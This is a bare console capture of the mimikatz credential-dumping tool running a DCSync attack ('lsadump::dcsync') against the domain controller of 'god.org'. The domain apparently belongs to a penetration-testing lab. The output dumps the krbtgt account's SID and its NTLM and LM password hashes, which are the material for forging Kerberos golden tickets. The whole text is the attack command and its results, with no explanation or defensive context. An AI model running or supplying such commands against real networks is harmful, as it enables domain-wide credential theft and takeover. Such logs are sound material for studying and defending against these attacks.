 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /owa.god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/8/24 21:44:23
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm  - 0: a151f0fbafab56da67864278a60a75e8